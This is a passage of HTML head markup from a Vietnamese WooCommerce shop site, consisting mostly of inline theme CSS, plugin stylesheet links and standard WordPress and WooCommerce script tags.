li.ast-masthead-custom-menu-items.woocommerce-custom-menu-item{padding-left:20px;padding-right:20px;margin:0;}.ast-header-break-point .ast-masthead-custom-menu-items.woocommerce-custom-menu-item{margin-left:1em;margin-right:1em;}.ast-header-break-point .ast-above-header-mobile-inline.mobile-header-order-2 .ast-masthead-custom-menu-items.woocommerce-custom-menu-item{margin-left:0;}.ast-header-break-point li.ast-masthead-custom-menu-items.woocommerce-custom-menu-item .ast-addon-cart-wrap{display:inline-block;}.woocommerce-custom-menu-item .ast-addon-cart-wrap{padding:0 .6em;}@media screen and ( min-width: 769px ) { .woocommerce div.product.ast-product-gallery-layout-vertical .onsale,.woocommerce div.product.ast-product-gallery-layout-vertical .ast-onsale-card {left: 10%;left: -webkit-calc(10% - .5em);left: calc(10% - .5em);} .woocommerce div.product.ast-product-gallery-with-no-image .onsale {top:-.5em;left: -.5em;} }@media (min-width:769px){.woocommerce #content .ast-woocommerce-container div.product div.images,.woocommerce .ast-woocommerce-container div.product div.images,.woocommerce-page #content .ast-woocommerce-container div.product div.images,.woocommerce-page .ast-woocommerce-container div.product div.images{width:40%;}.woocommerce #content .ast-woocommerce-container div.product div.summary,.woocommerce .ast-woocommerce-container div.product div.summary,.woocommerce-page #content .ast-woocommerce-container div.product div.summary,.woocommerce-page .ast-woocommerce-container div.product div.summary{width:56%;}.woocommerce div.product.ast-product-gallery-layout-vertical div.images .flex-control-thumbs{width:calc(25% - 1em);}.woocommerce div.product.ast-product-gallery-layout-vertical div.images .flex-control-thumbs li{width:100%;}.woocommerce.ast-woo-two-step-checkout form #order_review,.woocommerce.ast-woo-two-step-checkout form #order_review_heading,.woocommerce-page.ast-woo-two-step-checkout form #order_review,.woocommerce-page.ast-woo-two-step-checkout form #order_review_heading,.woocommerce.ast-woo-two-step-checkout form #customer_details.col2-set,.woocommerce-page.ast-woo-two-step-checkout form #customer_details.col2-set{width:100%;}}@media (min-width:769px){.woocommerce div.product.ast-product-gallery-layout-vertical .flex-viewport{width:75%;float:right;}}@media (max-width:769px){.ast-product-navigation-wrapper{text-align:center;}}@media (min-width:768px){#ast-quick-view-content div.summary form.cart.stick .sticky-add-to-cart{position:absolute;bottom:0;margin:0;padding:16px 30px 4px 0;width:calc(50% - 30px);}}@media (max-width:768px){#ast-quick-view-content div.summary form.cart.stick .button{padding:10px;}#ast-quick-view-modal .ast-content-main-wrapper{top:0;right:0;bottom:0;left:0;transform:none !important;width:100%;position:relative;overflow:hidden;padding:10%;height:100%;}#ast-quick-view-content div.summary,#ast-quick-view-content div.images{min-width:auto;}#ast-quick-view-modal.open .ast-content-main{transform:none !important;}}@media (max-width:768px){.woocommerce div.product .related.products ul.products li.product,.woocommerce[class*="rel-up-columns-"] div.product .related.products ul.products li.product,.woocommerce-page div.product .related.products ul.products li.product,.woocommerce-page[class*="rel-up-columns-"] div.product .related.products ul.products li.product{margin-right:20px;clear:none;}}@media (min-width:545px) and (max-width:768px){.woocommerce-page.tablet-rel-up-columns-1 div.product .related.products ul.products li.product,.woocommerce-page.tablet-rel-up-columns-1 div.product .up-sells ul.products li.product,.woocommerce.tablet-rel-up-columns-1 div.product .related.products ul.products li.product,.woocommerce.tablet-rel-up-columns-1 div.product .up-sells ul.products li.product{width:100%;margin-right:0;}.woocommerce-page.tablet-rel-up-columns-2 div.product .related.products ul.products li.product,.woocommerce-page.tablet-rel-up-columns-2 div.product .up-sells ul.products li.product,.woocommerce.tablet-rel-up-columns-2 div.product .related.products ul.products li.product,.woocommerce.tablet-rel-up-columns-2 div.product .up-sells ul.products li.product{width:calc(50% - 10px);margin-right:20px;}.woocommerce-page.tablet-rel-up-columns-2 div.product .related.products ul.products li.product:nth-child(2n),.woocommerce-page.tablet-rel-up-columns-2 div.product .up-sells ul.products li.product:nth-child(2n),.woocommerce.tablet-rel-up-columns-2 div.product .related.products ul.products li.product:nth-child(2n),.woocommerce.tablet-rel-up-columns-2 div.product .up-sells ul.products li.product:nth-child(2n){clear:right;margin-right:0;}.woocommerce-page.tablet-rel-up-columns-2 div.product .related.products ul.products li.product:nth-child(2n+1),.woocommerce-page.tablet-rel-up-columns-2 div.product .up-sells ul.products li.product:nth-child(2n+1),.woocommerce.tablet-rel-up-columns-2 div.product .related.products ul.products li.product:nth-child(2n+1),.woocommerce.tablet-rel-up-columns-2 div.product .up-sells ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce-page.tablet-rel-up-columns-3 div.product .related.products ul.products li.product,.woocommerce-page.tablet-rel-up-columns-3 div.product .up-sells ul.products li.product,.woocommerce.tablet-rel-up-columns-3 div.product .related.products ul.products li.product,.woocommerce.tablet-rel-up-columns-3 div.product .up-sells ul.products li.product{width:calc(33.33% - 14px);}.woocommerce-page.tablet-rel-up-columns-3 div.product .related.products ul.products li.product:nth-child(3n),.woocommerce-page.tablet-rel-up-columns-3 div.product .up-sells ul.products li.product:nth-child(3n),.woocommerce.tablet-rel-up-columns-3 div.product .related.products ul.products li.product:nth-child(3n),.woocommerce.tablet-rel-up-columns-3 div.product .up-sells ul.products li.product:nth-child(3n){clear:right;margin-right:0;}.woocommerce-page.tablet-rel-up-columns-3 div.product .related.products ul.products li.product:nth-child(3n+1),.woocommerce-page.tablet-rel-up-columns-3 div.product .up-sells ul.products li.product:nth-child(3n+1),.woocommerce.tablet-rel-up-columns-3 div.product .related.products ul.products li.product:nth-child(3n+1),.woocommerce.tablet-rel-up-columns-3 div.product .up-sells ul.products li.product:nth-child(3n+1){clear:left;}.woocommerce-page.tablet-rel-up-columns-4 div.product .related.products ul.products li.product,.woocommerce-page.tablet-rel-up-columns-4 div.product .up-sells ul.products li.product,.woocommerce.tablet-rel-up-columns-4 div.product .related.products ul.products li.product,.woocommerce.tablet-rel-up-columns-4 div.product .up-sells ul.products li.product{width:calc(25% - 15px);}.woocommerce-page.tablet-rel-up-columns-4 div.product .related.products ul.products li.product:nth-child(4n),.woocommerce-page.tablet-rel-up-columns-4 div.product .up-sells ul.products li.product:nth-child(4n),.woocommerce.tablet-rel-up-columns-4 div.product .related.products ul.products li.product:nth-child(4n),.woocommerce.tablet-rel-up-columns-4 div.product .up-sells ul.products li.product:nth-child(4n){clear:right;margin-right:0;}.woocommerce-page.tablet-rel-up-columns-4 div.product .related.products ul.products li.product:nth-child(4n+1),.woocommerce-page.tablet-rel-up-columns-4 div.product .up-sells ul.products li.product:nth-child(4n+1),.woocommerce.tablet-rel-up-columns-4 div.product .related.products ul.products li.product:nth-child(4n+1),.woocommerce.tablet-rel-up-columns-4 div.product .up-sells ul.products li.product:nth-child(4n+1){clear:left;}.woocommerce-page.tablet-rel-up-columns-5 div.product .related.products ul.products li.product,.woocommerce-page.tablet-rel-up-columns-5 div.product .up-sells ul.products li.product,.woocommerce.tablet-rel-up-columns-5 div.product .related.products ul.products li.product,.woocommerce.tablet-rel-up-columns-5 div.product .up-sells ul.products li.product{width:calc(20% - 16px);}.woocommerce-page.tablet-rel-up-columns-5 div.product .related.products ul.products li.product:nth-child(5n),.woocommerce-page.tablet-rel-up-columns-5 div.product .up-sells ul.products li.product:nth-child(5n),.woocommerce.tablet-rel-up-columns-5 div.product .related.products ul.products li.product:nth-child(5n),.woocommerce.tablet-rel-up-columns-5 div.product .up-sells ul.products li.product:nth-child(5n){clear:right;margin-right:0;}.woocommerce-page.tablet-rel-up-columns-5 div.product .related.products ul.products li.product:nth-child(5n+1),.woocommerce-page.tablet-rel-up-columns-5 div.product .up-sells ul.products li.product:nth-child(5n+1),.woocommerce.tablet-rel-up-columns-5 div.product .related.products ul.products li.product:nth-child(5n+1),.woocommerce.tablet-rel-up-columns-5 div.product .up-sells ul.products li.product:nth-child(5n+1){clear:left;}.woocommerce-page.tablet-rel-up-columns-6 div.product .related.products ul.products li.product,.woocommerce-page.tablet-rel-up-columns-6 div.product .up-sells ul.products li.product,.woocommerce.tablet-rel-up-columns-6 div.product .related.products ul.products li.product,.woocommerce.tablet-rel-up-columns-6 div.product .up-sells ul.products li.product{width:calc(16.66% - 17px);}.woocommerce-page.tablet-rel-up-columns-6 div.product .related.products ul.products li.product:nth-child(6n),.woocommerce-page.tablet-rel-up-columns-6 div.product .up-sells ul.products li.product:nth-child(6n),.woocommerce.tablet-rel-up-columns-6 div.product .related.products ul.products li.product:nth-child(6n),.woocommerce.tablet-rel-up-columns-6 div.product .up-sells ul.products li.product:nth-child(6n){clear:right;margin-right:0;}.woocommerce-page.tablet-rel-up-columns-6 div.product .related.products ul.products li.product:nth-child(6n+1),.woocommerce-page.tablet-rel-up-columns-6 div.product .up-sells ul.products li.product:nth-child(6n+1),.woocommerce.tablet-rel-up-columns-6 div.product .related.products ul.products li.product:nth-child(6n+1),.woocommerce.tablet-rel-up-columns-6 div.product .up-sells ul.products li.product:nth-child(6n+1){clear:left;}}@media (min-width:545px){#ast-quick-view-content div.summary{overflow-y:auto;}}@media (max-width:544px){.woocommerce button.astra-shop-filter-button,.woocommerce-page button.astra-shop-filter-button{float:none;display:block;}#ast-quick-view-content{max-width:initial !important;max-height:initial !important;}#ast-quick-view-modal .ast-content-main-wrapper{height:auto;}#ast-quick-view-content div.images{width:100%;float:none;}#ast-quick-view-content div.summary{width:100%;float:left;margin:0;padding:15px;max-height:initial !important;}.ast-header-break-point .ast-above-header-mobile-inline.mobile-header-order-2 .ast-masthead-custom-menu-items.woocommerce-custom-menu-item{margin-left:0;}.ast-header-break-point .ast-above-header-mobile-inline.mobile-header-order-3 .ast-masthead-custom-menu-items.woocommerce-custom-menu-item,.ast-header-break-point .ast-above-header-mobile-inline.mobile-header-order-5 .ast-masthead-custom-menu-items.woocommerce-custom-menu-item{margin-right:0;}.woocommerce-page.mobile-rel-up-columns-1 div.product .related.products ul.products li.product,.woocommerce-page.mobile-rel-up-columns-1 div.product .up-sells ul.products li.product,.woocommerce.mobile-rel-up-columns-1 div.product .related.products ul.products li.product,.woocommerce.mobile-rel-up-columns-1 div.product .up-sells ul.products li.product{width:100%;margin-right:0;}.woocommerce-page.mobile-rel-up-columns-2 div.product .related.products ul.products li.product,.woocommerce-page.mobile-rel-up-columns-2 div.product .up-sells ul.products li.product,.woocommerce.mobile-rel-up-columns-2 div.product .related.products ul.products li.product,.woocommerce.mobile-rel-up-columns-2 div.product .up-sells ul.products li.product{width:calc(50% - 10px);}.woocommerce-page.mobile-rel-up-columns-2 div.product .related.products ul.products li.product:nth-child(2n),.woocommerce-page.mobile-rel-up-columns-2 div.product .up-sells ul.products li.product:nth-child(2n),.woocommerce.mobile-rel-up-columns-2 div.product .related.products ul.products li.product:nth-child(2n),.woocommerce.mobile-rel-up-columns-2 div.product .up-sells ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce-page.mobile-rel-up-columns-2 div.product .related.products ul.products li.product:nth-child(2n+1),.woocommerce-page.mobile-rel-up-columns-2 div.product .up-sells ul.products li.product:nth-child(2n+1),.woocommerce.mobile-rel-up-columns-2 div.product .related.products ul.products li.product:nth-child(2n+1),.woocommerce.mobile-rel-up-columns-2 div.product .up-sells ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce-page.mobile-rel-up-columns-3 div.product .related.products ul.products li.product,.woocommerce-page.mobile-rel-up-columns-3 div.product .up-sells ul.products li.product,.woocommerce.mobile-rel-up-columns-3 div.product .related.products ul.products li.product,.woocommerce.mobile-rel-up-columns-3 div.product .up-sells ul.products li.product{width:calc(33.33% - 14px);margin-right:20px;}.woocommerce-page.mobile-rel-up-columns-3 div.product .related.products ul.products li.product:nth-child(3n),.woocommerce-page.mobile-rel-up-columns-3 div.product .up-sells ul.products li.product:nth-child(3n),.woocommerce.mobile-rel-up-columns-3 div.product .related.products ul.products li.product:nth-child(3n),.woocommerce.mobile-rel-up-columns-3 div.product .up-sells ul.products li.product:nth-child(3n){margin-right:0;clear:right;}.woocommerce-page.mobile-rel-up-columns-3 div.product .related.products ul.products li.product:nth-child(3n+1),.woocommerce-page.mobile-rel-up-columns-3 div.product .up-sells ul.products li.product:nth-child(3n+1),.woocommerce.mobile-rel-up-columns-3 div.product .related.products ul.products li.product:nth-child(3n+1),.woocommerce.mobile-rel-up-columns-3 div.product .up-sells ul.products li.product:nth-child(3n+1){clear:left;}.woocommerce-page.mobile-rel-up-columns-4 div.product .related.products ul.products li.product,.woocommerce-page.mobile-rel-up-columns-4 div.product .up-sells ul.products li.product,.woocommerce.mobile-rel-up-columns-4 div.product .related.products ul.products li.product,.woocommerce.mobile-rel-up-columns-4 div.product .up-sells ul.products li.product{width:calc(25% - 15px);margin-right:20px;clear:none;}.woocommerce-page.mobile-rel-up-columns-4 div.product .related.products ul.products li.product:nth-child(4n),.woocommerce-page.mobile-rel-up-columns-4 div.product .up-sells ul.products li.product:nth-child(4n),.woocommerce.mobile-rel-up-columns-4 div.product .related.products ul.products li.product:nth-child(4n),.woocommerce.mobile-rel-up-columns-4 div.product .up-sells ul.products li.product:nth-child(4n){clear:right;margin-right:0;}.woocommerce-page.mobile-rel-up-columns-4 div.product .related.products ul.products li.product:nth-child(4n+1),.woocommerce-page.mobile-rel-up-columns-4 div.product .up-sells ul.products li.product:nth-child(4n+1),.woocommerce.mobile-rel-up-columns-4 div.product .related.products ul.products li.product:nth-child(4n+1),.woocommerce.mobile-rel-up-columns-4 div.product .up-sells ul.products li.product:nth-child(4n+1){clear:left;}.woocommerce-page.mobile-rel-up-columns-5 div.product .related.products ul.products li.product,.woocommerce-page.mobile-rel-up-columns-5 div.product .up-sells ul.products li.product,.woocommerce.mobile-rel-up-columns-5 div.product .related.products ul.products li.product,.woocommerce.mobile-rel-up-columns-5 div.product .up-sells ul.products li.product{width:calc(20% - 16px);}.woocommerce-page.mobile-rel-up-columns-5 div.product .related.products ul.products li.product:nth-child(5n),.woocommerce-page.mobile-rel-up-columns-5 div.product .up-sells ul.products li.product:nth-child(5n),.woocommerce.mobile-rel-up-columns-5 div.product .related.products ul.products li.product:nth-child(5n),.woocommerce.mobile-rel-up-columns-5 div.product .up-sells ul.products li.product:nth-child(5n){margin-right:0;clear:right;}.woocommerce-page.mobile-rel-up-columns-5 div.product .related.products ul.products li.product:nth-child(5n+1),.woocommerce-page.mobile-rel-up-columns-5 div.product .up-sells ul.products li.product:nth-child(5n+1),.woocommerce.mobile-rel-up-columns-5 div.product .related.products ul.products li.product:nth-child(5n+1),.woocommerce.mobile-rel-up-columns-5 div.product .up-sells ul.products li.product:nth-child(5n+1){clear:left;}.woocommerce-page.mobile-rel-up-columns-6 div.product .related.products ul.products li.product,.woocommerce-page.mobile-rel-up-columns-6 div.product .up-sells ul.products li.product,.woocommerce.mobile-rel-up-columns-6 div.product .related.products ul.products li.product,.woocommerce.mobile-rel-up-columns-6 div.product .up-sells ul.products li.product{width:calc(16.66% - 17px);}.woocommerce-page.mobile-rel-up-columns-6 div.product .related.products ul.products li.product:nth-child(6n),.woocommerce-page.mobile-rel-up-columns-6 div.product .up-sells ul.products li.product:nth-child(6n),.woocommerce.mobile-rel-up-columns-6 div.product .related.products ul.products li.product:nth-child(6n),.woocommerce.mobile-rel-up-columns-6 div.product .up-sells ul.products li.product:nth-child(6n){margin-right:0;clear:right;}.woocommerce-page.mobile-rel-up-columns-6 div.product .related.products ul.products li.product:nth-child(6n+1),.woocommerce-page.mobile-rel-up-columns-6 div.product .up-sells ul.products li.product:nth-child(6n+1),.woocommerce.mobile-rel-up-columns-6 div.product .related.products ul.products li.product:nth-child(6n+1),.woocommerce.mobile-rel-up-columns-6 div.product .up-sells ul.products li.product:nth-child(6n+1){clear:left;}.ast-header-break-point .ast-shop-toolbar-container{column-gap:20px;flex-direction:column;-js-display:flex;display:flex;justify-content:inherit;align-items:inherit;}.ast-header-break-point .ast-shop-toolbar-container .ast-shop-toolbar-aside-wrap{margin-bottom:20px;}.ast-header-break-point .ast-shop-toolbar-container .ast-shop-toolbar-aside-wrap > *:first-child{flex:1 1 auto;}.ast-header-break-point .ast-shop-toolbar-container > *:last-child{float:unset;}}.elementor-widget-woocommerce-cart form input[type=number].qty::-webkit-inner-spin-button,.elementor-widget-woocommerce-cart form input[type=number].qty::-webkit-outer-spin-button {-webkit-appearance: auto;}.summary .ast-width-md-6{float:unset;}.ast-woocommerce-shop-page-list-view ul.products li.product .astra-shop-summary-wrap {align-self: center;}.woocommerce.ast-woocommerce-shop-page-list-view ul.products li.product {display: grid;grid-template-columns: 1fr 2fr;padding-bottom: 0;}.woocommerce.ast-woocommerce-shop-page-list-view ul.products li.product .astra-shop-thumbnail-wrap {width: 100%;margin-bottom: 0;}.woocommerce.ast-woocommerce-shop-page-list-view .ast-woo-shop-product-description {display: block;}.ast-desktop .woocommerce-ordering {margin: 0 10px;}.ast-view-trigger svg {fill: currentColor;}.ast-products-view {display: flex;align-items: center;}.ast-view-trigger {height: 17px;color: var(--ast-global-color-3);cursor: pointer;}.ast-view-trigger:not(:first-child) {margin-left: 10px;}.ast-view-trigger.active {color: var(--ast-global-color-0);}.ast-force-short-desc-listview-display .ast-woo-shop-product-description {display: none;}.ast-force-short-desc-listview-display.ast-woocommerce-shop-page-list-style .ast-woo-shop-product-description {display: block;}.ast-woocommerce-shop-page-list-view ul.products li.product .astra-shop-summary-wrap{align-self:center;}@media (max-width:768px){.ast-woocommerce-shop-page-list-view ul.products li.product .astra-shop-summary-wrap{align-self:center;}}@media (max-width:544px){.ast-woocommerce-shop-page-list-view ul.products li.product .astra-shop-summary-wrap{align-self:center;}}.ast-woocommerce-shop-page-list-view ul.products:before{content:unset;}.woocommerce ul.products:not(.elementor-grid) li.product{transition:none;}.ast-woocommerce-shop-page-list-view ul.products:not(.elementor-grid){display:grid;column-gap:20px;grid-template-columns:repeat(2,minmax(0,1fr));}.woocommerce.ast-woocommerce-shop-page-list-view ul.products:not(.elementor-grid) li.product{width:100%;transition:none;}@media (max-width:768px){body.woocommerce.ast-woocommerce-shop-page-list-view ul.products:not(.elementor-grid){grid-template-columns:repeat(1,minmax(0,1fr));}}@media (max-width:544px){body.woocommerce.ast-woocommerce-shop-page-list-view ul.products:not(.elementor-grid){grid-template-columns:repeat(1,minmax(0,1fr));}}.summary .ast-width-md-6{float:unset;}.woocommerce.woocommerce-checkout #payment ul.payment_methods,.woocommerce-page.woocommerce-checkout #payment ul.payment_methods{border:0;border-radius:0;}.woocommerce.woocommerce-checkout #payment ul.payment_methods > li:first-child,.woocommerce-page.woocommerce-checkout #payment ul.payment_methods > li:first-child{border-radius:0;}.ast-desktop .main-header-menu.submenu-with-border .astra-megamenu,.ast-desktop .main-header-menu.ast-mega-menu-enabled.submenu-with-border .astra-full-megamenu-wrapper{border-top-width:1px;border-left-width:1px;border-right-width:1px;border-bottom-width:1px;border-style:solid;border-color:#eaeaea;}.main-header-menu.ast-mega-menu-enabled.submenu-with-border .astra-full-megamenu-wrapper{border-color:#eaeaea;}.ast-desktop .ast-mega-menu-enabled.main-header-menu .menu-item-heading > .menu-link{font-weight:700;font-size:1.1em;}.ast-desktop .ast-mega-menu-enabled.main-header-menu > .menu-item-has-children > .menu-link .sub-arrow:after,.ast-desktop .ast-mega-menu-enabled.ast-below-header-menu > .menu-item-has-children > .menu-link .sub-arrow:after,.ast-desktop .ast-mega-menu-enabled.ast-above-header-menu > .menu-item-has-children > .menu-link .sub-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-search-box.header-cover #close::before,.ast-search-box.full-screen #close::before{font-family:Astra;content:"\e5cd";display:inline-block;transition:transform .3s ease-in-out;}.site-header .ast-inline-search.ast-search-menu-icon .search-field {width: auto;}.ast-advanced-headers-different-logo .advanced-header-logo,.ast-header-break-point .ast-has-mobile-header-logo .advanced-header-logo{display:inline-block;}.ast-header-break-point.ast-advanced-headers-different-logo .ast-has-mobile-header-logo .ast-mobile-header-logo{display:none;}.ast-advanced-headers-layout{width:100%;}.ast-header-break-point .ast-advanced-headers-parallax{background-attachment:fixed;}#masthead .site-logo-img .astra-logo-svg,.ast-header-break-point #ast-fixed-header .site-logo-img .custom-logo-link img {max-width:79px;}@media (max-width:768px){#masthead .site-logo-img .astra-logo-svg,.ast-header-break-point #ast-fixed-header .site-logo-img .custom-logo-link img {max-width:60px;}}@media (max-width:543px){#masthead .site-logo-img .astra-logo-svg,.ast-header-break-point #ast-fixed-header .site-logo-img .custom-logo-link img {max-width:45px;}}.ast-sticky-main-shrink .ast-sticky-shrunk .main-header-bar{padding-top:0.5em;padding-bottom:0.5em;}.ast-sticky-main-shrink .ast-sticky-shrunk .main-header-bar .ast-site-identity{padding-top:0;padding-bottom:0;}#ast-fixed-header .site-title a,#ast-fixed-header .site-title a:focus,#ast-fixed-header .site-title a:hover,#ast-fixed-header .site-title a:visited{color:#222;}#ast-fixed-header.site-header .site-description{color:#000000;}.ast-transparent-header #ast-fixed-header .main-header-bar,.ast-transparent-header.ast-primary-sticky-enabled .ast-main-header-wrap .main-header-bar.ast-header-sticked,.ast-primary-sticky-enabled .ast-main-header-wrap .main-header-bar.ast-header-sticked,.ast-primary-sticky-header-ast-primary-sticky-enabled .ast-main-header-wrap .main-header-bar.ast-header-sticked,#ast-fixed-header .main-header-bar,#ast-fixed-header .ast-masthead-custom-menu-items .ast-inline-search .search-field,#ast-fixed-header .ast-masthead-custom-menu-items .ast-inline-search .search-field:focus{background:rgba(247,247,249,1);backdrop-filter:unset;-webkit-backdrop-filter:unset;}
/*# sourceURL=astra-addon-css-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://tlccompressor.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://tlccompressor.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-table-of-contents-css' href='https://tlccompressor.com/wp-content/plugins/elementor-pro/assets/css/widget-table-of-contents.min.css?ver=3.30.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://tlccompressor.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='https://tlccompressor.com/wp-content/plugins/elementor-pro/assets/css/widget-post-navigation.min.css?ver=3.30.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://tlccompressor.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-post-5278-css' href='https://tlccompressor.com/wp-content/uploads/elementor/css/post-5278.css?ver=1768396144' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://tlccompressor.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.39.9' media='all' />
<link rel='stylesheet' id='uael-teammember-social-icons-css' href='https://tlccompressor.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-brands-css' href='https://tlccompressor.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-fontawesome-css' href='https://tlccompressor.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-nav-menu-icons-css' href='https://tlccompressor.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-post-6956-css' href='https://tlccompressor.com/wp-content/uploads/elementor/css/post-6956.css?ver=1768396314' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://tlccompressor.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1750066684' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://tlccompressor.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1750066718' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://tlccompressor.com/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1750066596' media='all' />
<link rel='stylesheet' id='elementor-gf-local-nunito-css' href='https://tlccompressor.com/wp-content/uploads/elementor/google-fonts/css/nunito.css?ver=1750066742' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://tlccompressor.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://tlccompressor.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://tlccompressor.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://tlccompressor.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://tlccompressor.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.0" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script src="https://tlccompressor.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https://tlccompressor.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://tlccompressor.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://tlccompressor.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Hi\u1ec3n th\u1ecb m\u1eadt kh\u1ea9u","i18n_password_hide":"\u1ea8n m\u1eadt kh\u1ea9u"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://tlccompressor.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://tlccompressor.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tlccompressor.com/wp-json/wp/v2/posts/4812" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tlccompressor.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://tlccompressor.com/?p=4812' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://tlccompressor.com/wp-content/uploads/2020/04/cropped-logonew-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tlccompressor.com/wp-content/uploads/2020/04/cropped-logonew-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tlccompressor.com/wp-content/uploads/2020/04/cropped-logonew-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://tlccompressor.com/wp-content/uploads/2020/04/cropped-logonew-1-270x270.png" />
		<style id="wp-custom-css">
			h1.page-title.ast-archive-title {
    display: none;
}

body.archive .ast-archive-description {
    padding-top: 0px;
    padding-bottom: 0px;
}




th.woocommerce-product-attributes-item__label {
    width: 25% !important;
}
